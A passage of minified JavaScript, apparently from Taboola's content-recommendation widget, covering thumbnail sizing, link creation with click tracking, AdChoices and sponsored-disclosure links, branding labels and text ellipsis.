this.cachedImageDim}else{if(i=TRC.dom.getElementRect(e),TRC.util.isEnabledByDefault(this.trc.global["enable-img-dim-fix"])&&TRC.Browser.webView){o=window.screen.width;var a=this.trc.global["webview-img-max-width"]||500;o=o>a?a:o;var s=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),l=Math.ceil(i.right-i.left);return n=Math.ceil(s/l*o),this.cachedImageDim={width:o,height:n}}if(o=Math.ceil(i.right-i.left))return n=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),this.cachedImageDim={width:o,height:n}}return null},s.prototype.getAspectHeight=function(e){var t;return e.thumbnail_aspect?(t=TRC.dom.getElementRect(e.thumbnail_aspect)).bottom-t.top:0},s.prototype.getImageOptimizePrefix=function(e){var t=e.imageOptimizePrefix,r=e.imageOptimizationConfig;return TRC.performance&&TRC.performance.mark("7.1.1."+this._id),t=t.replace(new RegExp("{w}","g"),r.computedWidth.toString()).replace(new RegExp("{h}","g"),r.computedHeight.toString()),TRC.performance&&TRC.performance.mark("7.1.9."+this._id),t},s.prototype.getImageSizeFactor=function(){var e=this.trc.getProperty(this.mode_name,"image-size-factor",this.propertiesOverride)||1.2;return this.trc.global["use-dpr-images"]&&this.trc.getProperty(this.mode_name,"use-dpr-images",this.propertiesOverride)&&TRC.dom.isHighDensity()&&(e=this.trc.getProperty(this.mode_name,"image-dpr-factor",this.propertiesOverride)||e),e},s.prototype.getAllowedRatio=function(e){for(var t=this.trc.getSortedCloudinaryRatios(),r=this.trc.getProperty(this.mode_name,"image-allowed-ratio-diff",this.propertiesOverride)||.01,i=1*e.height/e.width,o=Math.abs(i-r),n=0;n<t.length;n++){var a=t[n];if(!isNaN(a)&&a>=o)return a}return i},s.prototype.isInViewPort=function(e,t){var r=TRC.visibility.getMinViewPortOffsets(this.container);return!(r<0&&Math.abs(r)>t)},s.prototype.createUtmParam=function(){return{utm:TRC.utm.join(",")+(this.utm?","+this.utm.join(","):"")}},s.prototype.postRender=function(e){if(e){var t=this.postRenderQueue.popFront();if(null==t)return void __trcDebug("TRCRBox.postRender: finished");try{t.func.call(this),TRC.pConsole(this.mode_name,"debug","executing postRender functions - see info",t.func.toString())}catch(e){__trcError("Error in TRCRBox.postRender while executing "+t.name,e)}}__trcInfo("Finish Rendering "+(this.response.trc?this.response.trc.placement:"")),TRC.Timeout.set(this.postRender.trcBind(this,!0),0)},s.prototype.getPopupUrl=function(){return this.trc.getProperty(this.mode_name,"popup-custom-url",this.propertiesOverride)||"popup.taboola.com/"+(this.trc["language"]||"en")},s.prototype.check_visibility=function(){for(var e=0;e<this.boxes.length;e++){var t=this.boxes[e];this.itemMaxHeight&&(t.style.height=this.itemMaxHeight+"px")}},s.prototype.findElement=function(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");for(var o=t.getElementsByTagName(r),n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},s.prototype.findElements=function(e,t,r){for(var i=[],o=0;e&&o<e.length;o++){var n=e[o],a=this.findElement(function(e){return e.className.search(n)>=0},t,"span");a&&(r&&(a=a.cloneNode(!0)),i.push(a))}return i},s.prototype.getLinkTarget=function(e,t,r){var i;return(i=t&&t[e]||r[e])||(i="_blank"),i},s.prototype.addPiggyBackParams=function(e){if(e)return e+"&ppb="+this.response.trc["ppb"]+"&cpb="+this.response.trc["cpb"]},s.prototype.detectItemFromSameHost=function(e,t){if(e===t||this.trc["detect-item-from-same-host"](e,t))return!0;for(var r=e.split(".").reverse().join(""),i=t.split(".").reverse().join(""),o=6,n=!0,a=0;a<o;a++)if(r[a]!==i[a]){n=!1;break}return n},s.prototype.createVideoLinkRel=function(e,t,i){var o;return(this.trc.global["allow-nofollow-for-exchange"]||!e["is-in-network"]||e["is-in-network"]&&!t)&&(o="nofollow",this.trc.global["disable-noopener-for-links"]||"_blank"!==i||(o+=" noopener")),this.trc.global["disable-sponsored-for-links"]||e["is-in-network"]||e["is-dc"]||(o+=" "+r),o},s.prototype.changeVideoHrefToReportClick=function(e,t,r,i,o){!o.directLink&&e&&(e.href=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o))},s.prototype.getVideoLoggerUrlToReportClickWithMetrics=function(e,t,r,i){var o=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,e,t,r,i);return this.attachHeatMapDataToLink(o,t)},s.prototype.reportClick=function(e,t,r,i,o,n){ItemMeasurements.setVisibleToClickTimeParamObj(this.trc,t,e),this.sendEvent("click",t,r,i,o,n)},s.prototype.reportClickAsync=function(e,t,r,i,o){var n=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o);n=TRC.URL.prototype.removeParamFromUrl(n,"redir"),BeaconUtils.sendBeaconRequest(n,{})||TRC.pConsole(this.mode_name,"error","Failed sending click url using  sendBeacon = "+n)},s.prototype.createVideoLink=function(e,t,r){var o=document.createElement("a"),n=this.ntHandlerEnabled&&e["is-in-network"],a,s,l=this.sendClickPiggyBack?this.addPiggyBackParams(e.logger_url):e.logger_url,c=!0!==this.trc.global["disable-stop-propagation"],d=TRC.pageManager.getTopMostWindow().location.hostname,p=TRC.URL(e["url"]).host,h,u;if(o.setAttribute("attributionsrc",""),e["urlp"]){var m=e["urlp"];for(var g in m)if(m.hasOwnProperty(g)){var b=m[g];o.setAttribute(g,b)}}var f=!1;if(u=this.detectItemFromSameHost(d,p),e["is-in-network"]&&TRC.hasFeedView&&this.parentFeed&&this.parentFeed.enableAEClicks&&(u?(e.scParams=e.scParams||{},e.original_url=e.original_url||e.url,f=!0):(this.feedViewExchangeFallbackEventData={eventType:"fallback",original_url:d,target_url:p},this.shouldSendFeedViewExchangeFallbackEvent=!0)),n&&(e.hasNtClckHnadler=!0),TRC.isOptim("title-decode")?o.title=t:o.title=TRC.util.getHtmlDecodeText(t),e.link_target=this.link_target,!e.isSyndicated||n||f)o.href=e.url,"blank"!=this.link_target?TRC.util.isAmp(TRC)&&this.trc.global["amp_target"]?o.target=this.trc.global["amp_target"]:o.target="_parent":(o.target="_blank",o.onmousedown=function(e){((e=e||event).target||e.srcElement).target="_blank"}),e["is-in-network"]&&(e.scParams.prt="nt"),this.organicRedirParam&&(l=l.replace("&url=","&"+this.organicRedirParam+"=")),this.useRedirect&&this.useRedirectOnLink&&(o.href=l),o.onmousedown=function(t){this.changeVideoHrefToReportClick(o,l,t,r,e)}.trcBind(this),o.onclick=this.videoLinkClickHandler.trcBind(this,r,e,o,l);else{var v="thrf",C="rhrf";this.removeTitleLinkToNativeSdk(e,C,v),e[v]?o.href=TRC.URL.prototype.removeAllUrlParametersAndFragment(e.url):e[C]?o.href=i:o.href=e.url,a=this.getLinkTarget(this.getProviderType(e),this.linkTargetConf,this.defaultLinkTarget),(h=this.createVideoLinkRel(e,u,a))&&(o.rel=h),o.logger_url=l.replace("&url=","&redir=")+(e["is-in-network"]?"&prt=nt":"")+(e["is-native"]?"&prt=nav":""),o.target=a,1==this.trc.global["enable-ie-split-click-event"]&&TRC.Browser.ie&&(s=o.logger_url.length>2048),!0===this.trc.global["touchstart-enabled"]&&TRC.dom.on(o,"touchstart",function(t){this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),o.isTouchPropagation=1,c&&t.stopPropagation()}.trcBind(this)),o.onmousedown=function(t){if(((t=t||event).target||t.srcElement).target=a,o.isTouchPropagation)return!0;s||this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e)}.trcBind(this),(this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&(o.onmouseout=function(e){this.brandingTitleStyleToNative(e)}.trcBind(this),o.onmouseover=function(e){this.brandingEventStyle(e)||this.brandingTitleStyleToNative(e)}.trcBind(this)),o.onclick=function(t){if((this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&!this.brandingEventStyle(t))return this.brandingTitleStyleToNative(t),!1;try{if(TRC.clickFraudDetect.isInitialized&&e["is-syndicated"]){var i=o.search.match(/[^&??=]+/g),n=i.indexOf("ri"),a="";if(n>-1&&(a+=i[n+1]),(n=i.indexOf("ii"))>-1){var l=i[n+1].match(/^~~V1~~(-?[\d]{10,})/);a+=l?"_"+l[1]:""}var c=o.href.indexOf("trc.taboola.com")>=0;TRC.clickFraudDetect.fraudScriptCallback(this.placement,TRC.pageManager.getUserId(),a,this.trc.referrer,e.itemIndex,c)}}catch(e){__trcError("Publisher 'onclick' Fraud handler had an error",e)}return this.shouldSendFeedViewExchangeFallbackEvent&&this.trc.sendAbTestEvent("feedView_ae",this.feedViewExchangeFallbackEventData),this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(e)["c"]),e.directLink?(this.reportClickAsync(o,o.logger_url,t,r,e),!0):!!o.isTouchPropagation||(s?this.reportClick(e,{ii:e["item-id"],it:e.type},null,!1):this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),!0)}.trcBind(this)}return this.trc.global["events-api-click-enabled"]&&TRC.dom.on(o,"click",function(t){var r=o.target;e.linkTarget=r,"_blank"===r?setTimeout(function(){TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this),0):TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this)),o},s.prototype.brandingEventStyle=function(e){var t;return!!TRC.dom.closest(e.target,".attribution-disclosure-link-sponsored")&&(e.target.classList.add("tbl-branding-title-to-native"),!0)},s.prototype.removeTitleLinkToNativeSdk=function(e,t,r){this.isDisplayToNative&&"mobile-sdk"===TRCImpl.framework&&(e[t]=!1,e[r]=!0)},s.prototype.brandingTitleStyleToNative=function(e){e.target.classList.add("tbl-title-to-native"),e.target.style.color="inherit"},s.prototype.attachHeatMapDataToLink=function(e,t){if(!TRC.Heatmap.isEnabled(this.trc)||!this.listContainer.heatmap)return e;try{var r=this.listContainer.heatmap,i=TRC.Heatmap.collectClickHeatmapCardData(t),o;return i["item-d"]=r.collectClickHeatmapItemData(t),e+"&"+"d="+JSON.stringify(i)}catch(t){return __trcError("Error in trcrbox-ui.attachHeatMapDataToLink - "+t,t),e}},s.prototype.videoLinkClickHandler=(m=2e3,g=function(e,t,r,i){return r.target="_blank",i?!!TRC.Browser["firefoxUpto"](8)||(e.clickLink(r.href,r.target),!1):(r.href=t.url,this.reportClick(t,{ii:t["item-id"],it:t.type},null,!1),!0)},function(t,r,i,o,n){n=n||event,ItemMeasurements.setVisibleToClickTime(this.trc,r,n,t),r&&(r.logger_url=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,r.logger_url,n,t,r));var a=!(!TRC.feedViewModuleLoaded||!TRC.FeedView.openIfFeedView(this,r,i)),s=r.link_target,l=this.useRedirect;switch("embed"!==s&&this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(r)["c"]),s){case"feedView":break;case"blank":(n.target||n.srcElement).target="_blank",l&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=g(this,r,i,l);break;default:if(l&&"local"!=r.link_target&&"function"!=typeof this.onclick&&"function"!=typeof this.trc.onclick)this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=!0;else{var c=this.publisherClickHandler.trcBind(this,r,this.clickLink.trcBind(this,r.url));this.reportClick(r,r.hasNtClckHnadler?r.scParams:{ii:r["item-id"],it:r.type},null,!1,c,m)}}return r.url!=r.original_url&&__trcDebug("url:"+r.original_url+", changed to:"+r.url+", on page:"+e.location.href),a||(n.cancelBubble=!0,n.stopPropagation&&n.stopPropagation()),a}),s.prototype.clickLink=function(t,r){TRC.Browser["firefoxUpto"](8)&&(e.location.href=t);var i=document.createElement("a");if(i.href=t,i.target=r||"_parent",i.style.visibility="hidden",document.body.appendChild(i),i.click)i.click();else{var o=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,button:0});i.dispatchEvent(o)}},s.prototype.publisherClickHandler=function(e,t){var r=__trcCopyProps(e,{});delete r["item-id"],delete r.link;try{if("function"==typeof this.onclick&&!this.onclick.call(this.pubOpts,r))return!1;if("function"==typeof this.trc.onclick&&!this.trc.onclick.call(this.pubOpts,r))return!1}catch(e){__trcError("Publisher 'onclick' handler had an error",e)}return t()},s.prototype.add_span=function(e,t,r){var i=document.createElement("span");return null!=e&&(i.className=e),null!=t&&("object"==typeof t?i.appendChild(t):TRC.dom.setContentToElement(i,t)),void 0!==r&&r.appendChild(i),i},s.prototype.genBidiLabel=function(e,t,r){var i,o,n=TRC.util.textIsRTL(t),a=o=t,s="video-label "+r;if(this.shouldUseSmartEllipsis()){var l=this.trc.getProperty(this.mode_name,"tokenize-strategy")||"word",c=TRC.Ellipsis._tokenizeStrategies[l],d;a=TRC.Ellipsis._tokenizeSingle(o.innerHTML||o,c),s+=" trc-smart-ellipsis","ltr"===this.trc.direction&&(n?s+=" tbl-rtl-label":"title"!==r&&(s+=" tbl-ltr-label"))}return i=this.add_span(s,a,e),e[r]=i,i.isRTL=n,i.tokenizeStrategy=l,i},s.prototype.handlePublishedDate=function(e,t){var r="published-date",i,o=this.trc.getProperty(this.mode_name,"format-x-days-ago",this.propertiesOverride)?TRC.DateUtils.dateFormatTimeAgo(e[r],this.trc.language,this):this.formatData(r,e[r]),n;if("with-branding"===this.trc.getProperty(this.mode_name,"published-date-position",this.propertiesOverride)){var a=t.querySelector(".branding"),s;a&&TRC.dom.addClass(a,"inline-branding"),o=" "+(this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride)||"|")+" "+o}this.add_span("video-label video-published-date",o,t)},s.prototype.buildLabelBox=function(e,t,r){var i,o,n,a=-1!==r.indexOf("title"),s=this.trc.getProperty(this.mode_name,"enable-title-icon-on-sc",this.propertiesOverride),l=t.isSyndicated&&a&&s,c;for((!t.isSyndicated&&a||l)&&this.createTitleAndIconContainer(e),i=0;i<r.length;i++)switch(o=r[i]){case"title":var d=this.genBidiLabel(e,t.title,"video-title");d&&d.setAttribute&&(d.setAttribute("slot","title"),d.setAttribute("role","link"));break;case"uploader":void 0!==t.uploader&&this.add_span("video-label video-uploader",this.formatData("uploader",t.uploader),e);break;case"category":var p="";p=this.isStories&&!t.isSyndicated?this.parentStories.storiesPlacements[this.options.placement].topicData.title:t.category,this.trc.global["disable-decode-category-text"]||(p=TRC.dom.decodeHtmlEntities(p)),void 0!==t.category&&(p=p.split(";")[0].split("//")[0]),this.add_span("video-label video-category",this.formatData("category",decodeURIComponent(p)),e);break;case"views":this.add_span("video-label video-views",this.formatData("views",t["views"]),e);break;case"rating":this.add_span("video-label video-rating",this.formatData("rating",t["rating"]),e);break;case"description":var h=this.genBidiLabel(e,t.description,"video-description");h&&h.setAttribute&&h.setAttribute("slot","description"),h.title='"Description: '+this.removeHtmlTags(t.description)+'"';break;case"duration":void 0!==t.duration&&""!=t.duration&&this.add_span("video-label video-duration-detail",this.formatData("duration",t.duration),e);break;case"branding":t.isSyndicated?this.shouldHandleScBrandingWithSponsoredLink()&&"true"!==t["is-app-install"]?n=this.createScBrandingWithSponsoredLink(t,e):(n=this.createScBranding(t,e))&&(n.setAttribute("role","link"),n.setAttribute("aria-label",n.textContent+" in Taboola advertising section")):n=this.createOrganicBranding(t,e),e["branding"]=n,n&&n.setAttribute&&n.setAttribute("slot","branding");break;case"url":break;case"published-date":this.handlePublishedDate(t,e);break;default:void 0!==t[o]&&t[o]&&this.add_span("video-label video-"+o,this.formatData(o,t[o]),e)}},s.prototype.shouldHandleScBrandingWithSponsoredLink=function(){return"after_branding"===this.getDisclosurePosition()},s.prototype.getDisclosurePosition=function(){return this.disclosurePosition||(this.disclosurePosition=this.trc.getProperty(this.mode_name,"disclosure-position",this.propertiesOverride)),this.disclosurePosition},s.prototype.getDisclosureAlignment=function(){return this.disclosureAlignment||(this.disclosureAlignment=this.trc.getProperty(this.mode_name,"disclosure-alignment",this.propertiesOverride)),this.disclosureAlignment},s.prototype.createScBrandingWithSponsoredLink=function(e,t){var r,i,o;r=this.trc.getProperty(this.mode_name,"branding-separator",this.propertiesOverride),this.branding=this.add_span("branding composite-branding",null,t);var n=this.add_span("branding-inner",this.formatData("syndicator",e["branding-text"]),this.branding);if(n&&(n.setAttribute("role","link"),n.setAttribute("aria-label","Branding in Taboola advertising section")),i=this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride))return"right"!==(o=this.getDisclosureAlignment())&&this.add_span("branding-separator",r,this.branding),this.renderDisclosureLinkWithBranding(this.branding,i,o),this.branding},s.prototype.createScBranding=function(e,t){return createScBranding({trcRBoxUI:this,video:e,labelsBox:t})},s.prototype.createOrganicBranding=function(e,t){return this.add_span("branding",this.formatData("syndicator",this.getPublisherBrandingName()),t)},s.prototype.createTitleAndIconContainer=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"title-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"title-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&(t=document.createElement("span"),r=document.createElement("img"),t.className="video-icon-container",r.className="video-icon-img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),e.className+=" label-box-with-title-icon",t.appendChild(r),e.appendChild(t))},s.prototype.isUsingImageOptimizationService=function(e){var t=this.trc.global["images-host"]?this.trc.global["images-host"]:"images.taboola.com";return e.indexOf(t)>-1},s.prototype.isTaboolaCDNImage=function(e){return e.match(/cdn.taboola.com\/.*thumbnails\S/)},s.prototype.logImageError=function(e,t,r,i){var o=i?i+" ":"",n=this.trc.global["rbox-image-error-reporting-pct"]||.1;__trcWarn("Failed to load "+o+"thumbnail "+e+" for item="+t+", loading "+r+" thumbnail instead",null,n)},s.prototype.getFallbackImageForTaboolaCDNImage=function(e,t,r){var i=this.isUsingImageOptimizationService(e),o=e.search(/\Shttp\S/),n=unescape(e.slice(o+1)),a=TRC.URL.prototype.switchProtocol.call(i?unescape(n):n,r);return this.logImageError(e,t,a,"taboola CDN"),a},s.prototype.getFallbackImageForNonTaboolaCDNImage=function(e,t,r){var i=e.src,o=this.isUsingImageOptimizationService(i),n=i.search(/\Shttp\S/),a=o&&unescape(e.src.slice(n+1)),s="https:"!==r||a&&0===a.indexOf(r)||this.trc.global["always-allow-orig-image-fallback"];return n>5&&o&&s?this.getOrigImageFromOptimizationUrl(e.src,a,t):this.getDefaultThumbnail(e,t,r)},s.prototype.getOrigImageFromOptimizationUrl=function(e,t,r){return this.logImageError(e,r,t),t},s.prototype.getDefaultThumbnail=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"default-thumbnail",this.propertiesOverride),o=TRC.URL.prototype.switchProtocol.call("undefined"!=i?i:"",r);return e.onerror=null,this.logImageError(e.src,t,"default"),o},s.prototype.getRuleAspectRatio=function(e,t){return!(!e["virtualThumbWidth"]||!e["virtualThumbHeight"]||isNaN(e["virtualThumbWidth"])||isNaN(e["virtualThumbHeight"]))&&("ratio"==t?e["virtualThumbHeight"]/e["virtualThumbWidth"]:e["virtualThumbHeight"]/e["virtualThumbWidth"]*100)},s.prototype.getThumbAspectRatio=function(e,t){try{var r=e["thumbnail-height"]/e["thumbnail-width"];return"ratio"==t?r:Math.round(100*r)}catch(e){return __trcWarn("getThumbAspectRatio",e.message),null}},s.prototype.getThumbnailURL=function(e,t,r){if(void 0===e["thumb-size"])return e["thumbnail"];for(var i=[{w:e["thumb-size"].split("x")[0],h:e["thumb-size"].split("x")[1],u:e["thumbnail"]}],o=1;void 0!==e["thumb-size-"+o];o++)i.push({w:e["thumb-size-"+o].split("x")[0],h:e["thumb-size-"+o].split("x")[1],u:e["thumbnail-"+o]});i=i.sort(function(e,t){return e.w*e.h-t.w*t.h});for(var n=0;n<i.length;n++)if(t*r<=i[n].w*i[n].h)return i[n].u;return i.pop().u},s.prototype.addTaboolaLogo=function(){this.renderAdchoicesLink(this.getAdchoiceConfig(),this.itemsTypes,this.adcItemTypes),this.renderAttributionLink(),this.renderDisclosureLink(),this.addClearingDiv(),this.addWidgetContentType(),TRC.ccpa.renderOnWidgetFooter(this)},s.prototype.renderAttributionLink=function(){var e=this.add_span(null,this.trc.getProperty(this.mode_name,"attribution-text",this.propertiesOverride)),t=this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride),r=this.trc["attribution"]&&"none"!=t,i=this.trc.getProperty(this.mode_name,"hide-attribution-when-no-place",this.propertiesOverride),o=this.trc["attribution-disclosure-direction"];r&&("top"===t?this.isContainerNarrowForAttribution()?i||this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"):this.generateLinksBox(this.header.ext,e,o,"attribution",null,"top"):this.generateLinksBox(this.getWidgetFooter(),e,o,"attribution",null,"bottom"))},s.prototype.isContainerNarrowForAttribution=function(){if(TRC.isOptim("attribution")&&this.isFeedCard)return!1;var e=this.trc.getProperty(this.mode_name,"min-width-for-attribution",this.propertiesOverride),t=this.container.clientWidth||this.container.offsetWidth;return t&&e>t},s.prototype.adcHoverHandler=function(e,t){var r=__trcGetElementsByClass("trc_adc_b_logo",null,e)[0];r.style.display=t?"inline-block":"none"},s.prototype.isAdchoicesEnabled=function(e,t,r){return!!e&&("off"!=e.status&&!!this.isAdchoiceItemTypes(t,r))},s.prototype.isAdchoiceItemTypes=function(e,t){for(var r in e)if(t[r])return!0;return!1},s.prototype.getAdchoiceConfig=function(){var e=this.trc.getProperty(this.mode_name,"adchoice-position",this.propertiesOverride);return{status:this.trc.global["has-adchoice"]&&"none"!==e?"on":"off",position:e,url:this.trc.getProperty(this.mode_name,"adchoice-target-url",this.propertiesOverride)||this.trc.global["adchoice-url"],enableBig:this.trc.getProperty(this.mode_name,"adchoice-large",this.propertiesOverride)}},s.prototype.getAdchoicesPosition=function(e,t){var r="top";return"auto"===e?(r="none"===t?r:t,this.isContainerNarrowForAttribution()&&(r="bottom")):r=e,r},s.prototype.renderAdchoicesLink=function(e,t,r){if(this.hasAdChoicesLogo=this.isAdchoicesEnabled(e,t,r),this.hasAdChoicesLogo){var i=null,n=this.getAdchoicesPosition(e.position,this.trc.getProperty(this.mode_name,"attribution-position",this.propertiesOverride)),a,l=e.url||null,c=this.trc["attribution-disclosure-direction"];(i=this.add_span("trc_adc_wrapper",null)).appendChild(this.add_span("trc_adc_s_logo",null)),e.enableBig&&i.appendChild(this.add_span("trc_adc_b_logo",null)),i.appendChild(o()),a="top"===n?this.generateLinksBox(this.header.ext,i,c,"adc",null,"top",l):this.generateLinksBox(this.getWidgetFooter(),i,c,"adc",null,n,l),e.enableBig&&(a.onmouseover=function(){s.prototype.adcHoverHandler(this,!0)},a.onmouseout=function(){s.prototype.adcHoverHandler(this,!1)})}},s.prototype.generateLinksBox=function(e,t,r,i,n,a,s,l){var c,d=document.createElement("div"),p=["trc_desktop_"+i+"_link","trc_mobile_"+i+"_link"],h,u=this.getPopupUrl(),m=TRC.PROTOCOL+"//"+TRC.shiftDomain(u)+"/?"+this.getAttributionLinkParams(),g=s||m,b="sponsored",f=function(e){return TRC.aboutUs.open(e)||!1};if(e){for(c=0;c<p.length;c++){if((h=document.createElement("a")).className=p[c]+" trc_attribution_position_"+(a||"bottom"),h.rel="nofollow",this.trc.global["disable-sponsored-for-links"]||(h.rel+=" "+b),this.trc.global["disable-noopener-for-links"]||(h.rel+=" noopener"),h.appendChild(t.cloneNode(!0)),h.href=g,h.target="_blank",this.hasAdChoicesLogo){var v=this.add_span("trc_logos_v_align",null);v.appendChild(o()),h.appendChild(v)}c||(h.onclick=f),d.appendChild(h)}return"rtl"===r&&(d.style.cssFloat=d.style.styleFloat="left"),d.className="logoDiv link-"+i+" "+(n?" attribution-disclosure-link-"+n:"")+(l?" align-"+i+"-"+l:""),e.appendChild(d),d}},s.prototype.getAttributionLinkParams=function(){var e=["template=colorbox","utm_source="+this.publisher,"utm_medium=referral","utm_content="+this.mode_name+":"+this.placement+":"+(this.trc["test-variant"]||"")];return!this.trc.global["show-rtb-ad-choices-icon"]&&this.privacyId&&e.push("plink="+this.privacyId),e.join("&")},s.prototype.addWidgetContentType=function(){var e=this.getWidgetContentType(this.itemsTypes);this.element.className+=" trc-content-"+e+" "},s.prototype.getWidgetContentType=function(e){var t=e["is-syndicated"]||e["is-in-network"]||e["is-native"];return t&&e["is-organic"]?"hybrid":t?"sponsored":"organic"},s.prototype.getItemsTypesList=function(e){for(var t={},r=0,i;i=e[r];r++)i["is-syndicated"]?t["is-syndicated"]=!0:i["is-in-network"]?t["is-in-network"]=!0:i["is-native"]?t["is-native"]=!0:t["is-organic"]=!0,i["is-adc"]&&(t["is-adc"]=!0);return t},s.prototype.getPrivacyId=function(e){for(var t=0,r;r=e[t];t++)if(r["plink"])return r["plink"];return null},s.prototype.getWidgetFooter=function(){var e=this.getWidgetToFeedHelper();return this.footer||(this.footer=document.createElement("div"),this.footer.className="trc-widget-footer",e&&!e.getFooter()?e.addFooterToFeed(this.footer):this.element.appendChild(this.footer)),this.footer},s.prototype.renderDisclosureLink=function(){var e=this.trc.getProperty(this.mode_name,"min-width-for-disclosure",this.propertiesOverride),t=this.trc.getProperty(this.mode_name,"hide-disclosure-when-no-place",this.propertiesOverride),r=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-sponsored",this.propertiesOverride)),i=this.add_span(null,this.trc.getProperty(this.mode_name,"disclosure-link-text-hybrid",this.propertiesOverride)),o,n=this.trc["attribution-disclosure-direction"];"none"!==this.getDisclosurePosition()&&"after_branding"!==this.getDisclosurePosition()&&(o=this.isFeedCard&&TRC.isOptim("disclosure")?0:this.container.clientWidth||this.container.offsetWidth,"bottom"!==this.getDisclosurePosition()&&this.isHeaderExtContainerAvailable()&&(!o||o>=e)?(this.generateLinksBox(this.header.ext,r,n,"disclosure","sponsored","top"),this.generateLinksBox(this.header.ext,i,n,"disclosure","hybrid","top")):t||(this.generateLinksBox(this.getWidgetFooter(),r,n,"disclosure","sponsored","bottom"),this.generateLinksBox(this.getWidgetFooter(),i,n,"disclosure","hybrid","bottom")))},s.prototype.renderDisclosureLinkWithBranding=function(e,t){var r=this.add_span(null,t),i="right"===this.getDisclosureAlignment()?this.trc.direction:null;this.generateLinksBox(e,r,i,"disclosure","sponsored",this.getDisclosurePosition(),null,this.getDisclosureAlignment())},s.prototype.isHeaderExtContainerAvailable=function(){return this.header.ext&&"No Header"!=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride)},s.prototype.addClearingDiv=function(){var e=document.createElement("div");e.className="trc_clearer",this.element.appendChild(e)},s.prototype.genDuration=function(e){var t=this.formatDuration(e),r=document.createElement("dt");r.style.position="absolute",r.style.overflow="hidden",r.style.height="auto",r.style.width="auto",r.style.zIndex=48,r.style.right=0;var i=document.createElement("div");return i.style.zIndex=50,i.style.paddingLeft="4px",i.style.paddingRight="4px",i.innerText=t,r.appendChild(i),r},s.prototype.fixBoxOverflow=function(e,t,r,i,o,n){return TRC.util.isPercentEnabled(TRCImpl.global,"enable-new-ellipsis-module")?TRC.LineClamp.fixBoxOverflow(e,t,r,i,o,n,this.useNativeLineClamp,this.shouldUseSmartEllipsis()):this.legacyFixBoxOverflow(e,t,r,i,o,n)},s.prototype.legacyFixBoxOverflow=function(e,t,r,i,o,n){var a=!1;if(!(null==e||this.useNativeLineClamp&&(a=this.setupBoxLineClamp(e)))){if(this.shouldUseSmartEllipsis()&&!a)return __trcDebug("Skipping fixBoxOverflow due to feature flag.");if(TRC.ellipsisPerf&&console.timeStamp("Taboola old ellipsis"),!(e.clientHeight<=0||e.clientWidth<=0)){var s=!1;e.parentNode.font=this.getFontSize(e);var l=e.innerHTML;e.innerText="";var c=this.add_span(null,"H",e),d=Math.max(c.offsetHeight,c.clientHeight),p=Math.max(0,e.scrollHeight-e.clientHeight);for(e.removeChild(c),TRC.dom.setContentToElement(e,l),this.addInlineElementsForMeasure(e.inlineDetailsElements,e,!0),e.inlineDetailsElementsHTML=e.innerHTML.replace(l,""),t=t.replace(/^\s+|\s+$/g,"");e.clientHeight+p+d/2<e.scrollHeight&&t.length;)s=!0,t=this.truncateOverflowingText(e,t,r),e.inlineDetailsElementsHTML&&(e.innerHTML+=e.inlineDetailsElementsHTML);this.hideClonedElementsAfterMeasure(o,n),TRC.Browser.ie&&!s&&(e.style.height="auto")}}},s.prototype.setupBoxLineClamp=function(e){TRC.dom.removeClass(e,"trc_ellipsis");var t=parseInt(document.trcGetCurrentStyle(e,"line-height"),10),r=parseInt(document.trcGetCurrentStyle(e,"height"),10),i=t&&r?Math.round(r/t).toString():null;return!(!i||e.isRTL||"rtl"==document.trcGetCurrentStyle(e,"direction"))&&(TRC.dom.addClass(e,"trc_ellipsis"),TRC.css.utils.setStyleProperty(e,"-webkit-line-clamp",i,!1),e.parentNode.font=this.getFontSize(e),!0)},s.prototype.truncateOverflowingText=function(e,t,r){t=r&&t.search(/\s/)>=0?t.replace(/\s+\S+$/,""):t.substr(0,t.length-1);var i=e.getElementsByTagName("bde");if(e.inlineDetailsElementsHTML&&i.length){var o=e.innerHTML.replace(e.inlineDetailsElementsHTML,"");TRC.dom.setContentToElement(e,o)}e.getElementsByTagName("span").length>0&&e.removeChild(e.getElementsByTagName("span")[0]);var a=i.length>0?i[0]:e;return TRC.dom.setContentToElement(a,t),this.add_span(null,n(),e),t},s.prototype.addInlineElementsForMeasure=function(e,t,r){for(var i,o,n,a=0;e&&a<e.length;a++)i=e[a],!(o=this.findElement(function(e){return e.className.search(i)>=0&&e.parentNode===t},t))&&i&&((n=document.createElement("span")).className="trc_inline_detail_spacer",n.innerHTML=" ",t.appendChild(n),t.appendChild(r?i.cloneNode(!0):i))},s.prototype.hideClonedElementsAfterMeasure=function(e,t){for(var 